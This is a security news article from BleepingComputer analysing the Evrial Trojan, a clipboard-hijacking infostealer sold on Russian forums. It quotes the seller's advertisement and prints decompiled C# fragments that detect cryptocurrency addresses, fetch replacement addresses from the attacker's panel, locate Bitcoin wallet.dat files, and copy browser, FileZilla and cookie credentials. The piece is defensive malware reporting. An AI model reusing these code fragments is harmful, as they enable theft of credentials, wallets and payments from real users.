# Evrial Trojan Switches Bitcoin Addresses Copied to Windows Clipboard

bleepingcomputer.com/news/security/evrial-trojan-switches-bitcoin-addresses-copied-to-windows-clipboard

By
Lawrence Abrams

- January 21, 2018
- 10:47 AM
- 0

A new information stealing Trojan called Evrial is being sold on criminal forums and being actively distributed in the wild. Like most infostealing Trojans, Evrial can steal browser cookies and stored credentials, but this Trojan also has the ability to monitor the Windows clipboard for certain text, and if detected, modify it to something else.

First discovered and tracked by security researchers MalwareHunterTeam and Guido Not CISSP, by monitoring the Windows clipboard for certain strings, Evrial makes it easy for attackers to hijack cryptocurrency payments and Steam trades. This is done by replacing legitimate payment addresses and URLs with addresses under the attacker's control.

> Fresh Evrial sample (at 8/67): https://t.co/ClNOvw2GbS
> Interesting that previous versions had 20-30 (or more after some time on VT) detections, with only 2 features. Now it has all the features from Reborn Stealer (previously Ovidiy), and now it's under 10...
> 🤔@malwareforme
>
> — MalwareHunterTeam (@malwrhunterteam) January 16, 2018

## Evrial being sold on criminal forums

According to MalwareHunterTeam, Evrial is currently being sold on Russian criminal forums for 1,500 Rubles or ~ $27 USD. In the advertisement, the seller states that after purchasing the product, an attacker gains access to a web panel that allows them to build an executable. This web panel also keeps track of what clipboard modifications have taken place and allows an attacker to configure what replacement strings should be used.Page 1 of 3 | 1 | 2 | 3 | >

Qutra
t.me/Qutrachka | Project Evrial

PROJECT
QUTRA
EVRIAL

0 posts
55 sympathies
1 month with us

Login or register to view links

**Spoiler: How the product works**

1. The victim launches the EXE (Which is being rebuilt in the web panel, which is activated by you after purchasing the product). It is written to the startup (Each time the PC starts, it launches the password stylus / cookie and the clipper operation).

2. Project Evrial expects any change to the clipboard, and if it determines that the clipboard contains a supported format, makes a request for a secure web connection to the web panel, gets what it needs to replace and makes a replacement.

3. The Web panel displays that the clipboard has changed.

4. Despite waiting for the change of the clipboard, a .zip file from the styler is sent to the web panel (Desktop screen, desktop files, passwords, cookies) and it is also displayed in it.

**Spoiler: Programs supported stylists | Replacing wallets**

Clipper:

BTC, LTC, MONERO, ETHEREUM
QIWI, WMR, WMZ, WME.
Steam Trade Offer Link

Stealer:

Supported browsers:
Chromium (Passwords + Cookies)
Google Chrome (Passwords + Cookies)
Opera (Passwords + Cookies)
Kometa (Passwords + Cookies)
Amigo (Passwords + Cookies)
Orbitum (Passwords + Cookies)
Orbitum (Passwords + Cookies) , the cookies have)
Comodo Dragon (+ Passwords, the cookies have)
Yandex Browser (Passwords, the cookies have +)

Supported utilities:

FileZilla
the Pidgin

Supported Stiller file formats from your desktop:

doc all
docx
txt
the log

Screenshot desktop

For all those who bought it - free updates!

The price at the moment is: 1500 RUB | $ 27 | 30 $ BTC
My contacts: Forum or

**Translated Post on a Russian Forum**

Included in the advertisement are some sample screenshots of the web panel as shown below.| SUCCES CLIPPED | STEALED WALLET.DAT FILES |
| --- | --- |
| CLIPS 2 | DATS 1 |

LAST 15 CLIPPS

| IP | Type | Copy | Paste | Time | Status |
| --- | --- | --- | --- | --- | --- |
| 188.233.252.74 | BTC | 15xeBVNf4zPvCj2Gsbn2KhgGxJ49HXXZdX | 18bvcSHE5vA1CmXq5mochNZBAjCeHC9roY | 1 minute, 22 seconds ago | SUCCESS |
| 188.233.252.74 | BTC | 15xeBVNf4zPvCj2Gsbn2KhgGxJ49HXXZdX | 18bvcSHE5vA1CmXq5mochNZBAjCeHC9roY | 1 minute, 28 seconds ago | SUCCESS |

**Web Panel Screenshot**

## Evrial takes control of the Windows clipboard

Evrial's most interesting feature is that it will monitor the Windows clipboard for certain types of strings and replace them with ones sent by the attacker. This allows the attacker to reroute a cryptocurrency payment to an address under their control. While clipboard monitoring is common with programs like this, MalwareHunterTeam has told BleepingComputer that modifications are much more rare.

For example, bitcoin addresses are not the easiest string of text to type into a program or website. Due to this, when someone sends bitcoins to an exchange or wallet, they typically copy the address that the coins should be sent to into the Windows clipboard and then paste that address into the other app or site that is performing the sending.

When Evrial detects a bitcoin address in the clipboard, it replaces that legitimate address with one under the attacker's control. The victim then pastes that address into their app, thinking its the legitimate one and not realizing its been replaced, and clicks send. Now when the bitcoins are sent, they go to the attackers address rather than your intended recipient.

Evrial is configured to detects strings that correspond to Bitcoin, Litecoin, Monero, WebMoney, Qiwi addresses and Steam items trade urls.```
private static Type? GetType(string cliptext)
{
    if (cliptext.StartsWith("1") && !cliptext.Contains("0") && !cliptext.Contains("I") && !cliptext.Contains("l") && !
      cliptext.Contains("O") && cliptext.Length == 34)
    {
        return new Type?(Type.BTC);
    }
    if (cliptext.StartsWith("L") && !cliptext.Contains("0") && !cliptext.Contains("I") && !cliptext.Contains("l") && !
      cliptext.Contains("O") && cliptext.Length == 34)
    {
        return new Type?(Type.LTC);
    }
    if (cliptext.StartsWith("0x") && cliptext.Length == 42)
    {
        return new Type?(Type.ETH);
    }
    if (cliptext.StartsWith("Z") && cliptext.Length == 13)
    {
        return new Type?(Type.WMZ);
    }
    if (cliptext.StartsWith("+") && cliptext.Length == 12)
    {
        return new Type?(Type.Qiwi);
    }
```

**Detecting Strings in the Windows Clipboard**

When Evrial detects one of the supported strings in the clipboard, it will connect to a remote site, upload the original string, and then download a string that it should be used as the replacement.

```
// Token: 0x0600005F RID: 95 RVA: 0x000059F0 File Offset: 0x00003BF0
private static void GetClipboardText(Type? type, string copied)
{
    string text = new WebClient().DownloadString(RawSettings.SiteUrl + string.Format("shuffler.php?type={0}&user={1}&copy={2}
      &hwid={3}", new object[]
    {
        type,
        RawSettings.Owner,
        copied,
        RawSettings.HWID
    }));
    Clipboard.text = text;
    if (text == "" || text == " ")
    {
        return;
    }
    Clipboard.SetText(text.Normalize().Replace(" ", string.Empty));
}
```

**Replacing String in Clipboard**

As the string has now been replaced in the clipboard, when the victim performs a paste into a program, the attacker's string will be used instead.

## Evrial steals passwords documents

In addition to monitoring and modifying the clipboard, Evrial will also steal bitcoin wallets, stored passwords, documents from the victim's desktop, and a screenshot of the active windows. All of this information will be compiled into a zip file and uploaded to the attackers web panel as shown below.| IP | HWID | Type | Filename | Time | Download |
|---|---|---|---|---|---|
| | | Stealed File .ZIP | | 52 minutes, 30 seconds ago | DOWNLOAD |
| | | Stealed File .ZIP | | 1 hour, 39 minutes, 55 seconds ago | DOWNLOAD |
| | | Stealed File .ZIP | | 6 hours, 39 minutes, 54 seconds ago | DOWNLOAD |
| | | Stealed File .ZIP | | 7 hours, 18 minutes, 33 seconds ago | DOWNLOAD |
| | | Stealed File .ZIP | | 8 hours, 7 minutes, 29 seconds ago | DOWNLOAD |
| | | Stealed File .ZIP | | 9 hours, 5 minutes, 54 seconds ago | DOWNLOAD |
| | | Stealed File .ZIP | | 11 hours, 36 minutes, 9 seconds ago | DOWNLOAD |
| | | Stealed File .ZIP | | 17 hours, 28 minutes, 19 seconds ago | DOWNLOAD |
| | | Stealed File .ZIP | | 18 hours, 26 minutes, 59 seconds ago | DOWNLOAD |

Evrial will determine the location of Bitcoin's wallet.dat file from querying a registry key. If the key exists, it will then steal that wallet so it can gain access to the victim's bitcoins.

```
// Token: 0x02000018 RID: 24
internal static class Wallet
{
    // Token: 0x06000046 RID: 70 RVA: 0x00005060 File Offset: 0x00003260
    public static string BitcoinStealer()
    {
        try
        {
            using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software").OpenSubKey("Bitcoin").OpenSubKey("Bitcoin-Qt"))
            {
                return registryKey.GetValue("strDataDir") + "wallet.dat";
            }
        }
        catch (Exception arg_46_0)
        {
            Console.WriteLine(arg_46_0.ToString());
        }
        return null;
    }
}
```

**Find Bitcoin wallet.dat Location**

Evrial will also attempt to steal credentials stored in browsers. The browsers targeted by Evrial include Chrome, Yandex, Orbitum, Opera, Amigo, Torch, and Comodo.

```
public static List<PassData> Initialise()
{
    List<PassData> list = new List<PassData>();
    string environmentVariable = Environment.GetEnvironmentVariable("LocalAppData");
    string[] array = new string[]
    {
        environmentVariable + "\\Google\\Chrome\\User Data\\Default\\Login Data",
        Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Opera Software\\Opera Stable\\Login Data",
        environmentVariable + "\\Kometa\\User Data\\Default\\Login Data",
        environmentVariable + "\\Orbitum\\User Data\\Default\\Login Data",
        environmentVariable + "\\Comodo\\Dragon\\User Data\\Default\\Login Data",
        environmentVariable + "\\Amigo\\User\\User Data\\Default\\Login Data",
        environmentVariable + "\\Torch\\User Data\\Default\\Login Data"
    };
    for (int i = 0; i < array.Length; i++)
    {
        string basePath = array[i];
        try
        {
            List<PassData> list2 = Chromium.Get(basePath);
            if (list2 != null)
```

**Steal Browser Credentials**Evrial will also attempt to steal credentials stored in Pidgin and Filezilla.

```
public static void Initialise(string path)
{
    if (!File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Filezilla\\recentservers.xml"))
    {
        return;
    }
    try
    {
        File.Copy(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Filezilla\\recentservers.xml", path +
         "filezilla_recentservers.xml", true);
    }
    catch
    {
    }
    if (!File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Filezilla\\sitemanager.xml"))
    {
        return;
    }
    try
    {
        File.Copy(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Filezilla\\sitemanager.xml", path + "filezilla_sitemanager.xml",
         true);
    }
    catch
    {
    }
```

**Steal FileZilla Credentials**

Last, but not least, Evrial will steal cookies & documents found on a desktop.

```
Directory.CreateDirectory(path + "\\Cookies\\");
using (StreamWriter streamWriter = new StreamWriter(path + "\\Cookies\\" + str + "_cookies.txt"))
{
    streamWriter.WriteLine("# ---------------------------------");
    streamWriter.WriteLine("# Stealed cookies by Project Evrial ");
    streamWriter.WriteLine("# Developed by Qutra ");
    streamWriter.WriteLine("# Buy Project Evrial: t.me/Qutrachka");
    streamWriter.WriteLine("# ---------------------------------\r\n");
    foreach (Cookie current in list)
    {
        if (current.expirationDate == "9223372036854775807")
        {
            current.expirationDate = "0";
        }
        if (current.domain[0] != '.')
        {
            current.hostOnly = "FALSE";
        }
        streamWriter.Write(string.Concat(new string[]
        {
```

**Steal Cookies**

All of this data, plus a screenshot of the active window, will be uploaded to a remote server so it can be accessed by the attacker.

## How to protect yourself from Evrial

At this time it not 100% known how Evrial is being distributed, but the best way to protect yourself is to practice good computing habits. Make sure that you have security software installed, that you scan attachments that you receive using a site like VirusTotal, and that you practice good and safe computing habits.

A tutorial on how to use your computer safely can be found here: Simple and easy ways to keep your computer safe and secure on the Internet

## Related Articles:Fake Binance NFT Mystery Box bots steal victim's crypto wallets

Fake Pixelmon NFT site infects you with password-stealing malware

Ukraine warns of “chemical attack” phishing pushing stealer malware

Pixiv, DeviantArt artists hit by NFT job offers pushing malware

New powerful Prynt Stealer malware sells for just $100 per month

AD

Lawrence Abrams

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- Previous Article
- Next Article

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

### You may also like: